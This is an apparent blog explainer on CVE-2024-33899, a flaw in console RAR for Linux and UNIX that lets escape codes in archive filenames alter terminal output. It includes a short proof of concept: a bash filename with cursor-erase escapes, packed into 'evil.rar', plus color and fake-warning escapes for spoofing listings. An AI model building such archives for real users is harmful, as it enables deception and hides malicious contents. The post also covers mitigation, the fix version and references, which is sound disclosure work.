WinRAR is one of the world's most popular tools for handling compressed files, trusted by millions for archiving and extractions. While mostly famous on Windows, WinRAR also offers a command-line version for Linux and UNIX systems.

But did you know that, before version 7.00, WinRAR had a dangerous flaw on these non-Windows platforms? It's catalogued as CVE-2024-33899, and it’s surprisingly easy to exploit—requiring nothing more than a crafted archive and some knowledge of ANSI escape codes.
Let’s break down what this vulnerability is, how it works, and see actual examples of exploiting it.
What Is CVE-2024-33899?
CVE-2024-33899 affects WinRAR for Linux and UNIX before version 7.00. The issue stems from the fact that WinRAR does not properly sanitize escape sequences in file names and comments before displaying them to your terminal.
ANSI escape sequences can control terminal output—changing colors, moving the cursor, erasing lines, or even running dangerous commands in some terminal emulators. If an attacker crafts an archive with tricky escape codes in file names or comments, they can:
Launch further attacks (such as social engineering by faking prompts or warnings)
> Original Disclosure:
> - NVD Entry
> - WinRAR Change Log ("Console RAR on Linux and macOS did not filter out ANSI escape sequences...")
Why Does This Happen?
When you run a command like rar l archive.rar or unrar l archive.rar to list files in a RAR archive, WinRAR will print file names and comments directly to your terminal. It *doesn’t* scrub out special characters that control your terminal, so an embedded escape code executes as if you typed it yourself.
Example
If a filename in the archive is set to contain the ANSI code for "clear the screen," simply viewing it with RAR will wipe your terminal. Some escapes can even rewrite previous lines, concealing real output.
Step 1: Make a Malicious RAR Archive
You need a file with a filename embedded with an ANSI escape code.
For instance, the ANSI code to move the cursor up and overwrite a line is \x1b[1A\x1b[2K. (That's ESC + "[1A" = up one line, then ESC + "[2K" = erase line.)
Here’s how you can create a suspicious file
# Save the escape sequence to a filename variable
FILENAME=$'\e[1A\e[2Kattack.txt'
# Create the file
touch "$FILENAME"
Now, package it into a RAR archive (you need rar commandline tool)
rar a evil.rar "$FILENAME"
Imagine sending evil.rar to a Linux/Mac user, who’s used to typing
unrar l evil.rar
or
rar l evil.rar
Cause garbled or blank output
Depending on the escape code used, terminal history could be wiped or spoofed—potentially hiding the true contents of a suspicious archive.
A file listing might look like
$ unrar l evil.rar
RAR
--MALICIOUS OUTPUT HAPPENS HERE --
Archive contains 1 file(s)
---- End ----
But in reality, the line showing "attack.txt" is wiped out, replaced, or the terminal is cleared.
Change Text Color: \e[31m attack.txt \e[m shows the filename in red.
- Fake Prompts: Add text like "File: \e[5m[!] TROJAN FOUND!\em" to create flashing, alarming output.
*Denial of Service:* Flooding the terminal with garbage or clearing all history.
*Social Engineering:* Masking real file contents to hide malware or dangerous scripts.
Fix and Mitigation
Beware of RAR archives from unknown or untrusted sources.
Fixed in: [RAR 7.00 for Linux & macOS (Change Log, March 2024)
> _"Console RAR on Linux and macOS did not filter out ANSI escape sequences when displaying file names. These sequences could affect screen output."_ — Rarlab
Responsible Disclosure
While the risk is lower than a remote code execution flaw, terminal output manipulation can fool users, damage trust, and hide malicious payloads. If you use WinRAR's command-line version on anything but Windows, update right now.
If you maintain scripts or pipelines parsing rar or unrar output, add filtering and upgrade the toolchain.
Credits and References
- Official WinRAR Site: www.rarlab.com
- Original CVE: CVE-2024-33899 on NVD
- WinRAR Changelog: https://www.rarlab.com/rarnew.htm
More on ANSI Escape Sequence attacks:
- Wikipedia: ANSI escape code
- Terminal escape injection (OWASP)
TL;DR Summary
- CVE-2024-33899 lets attackers use ANSI escapes in RAR file names/comments to manipulate your Linux/UNIX terminal, potentially hiding real file lists or creating denial-of-service.
Updating WinRAR to version 7.00 or above fixes this problem.
- Always be cautious when handling archives from untrusted sources, and beware of what your terminal displays.
Stay safe and always keep your compression tools up to date!
Timeline
Published on: 04/29/2024 00:15:07 UTC
Last modified on: 08/02/2024 02:42:59 UTC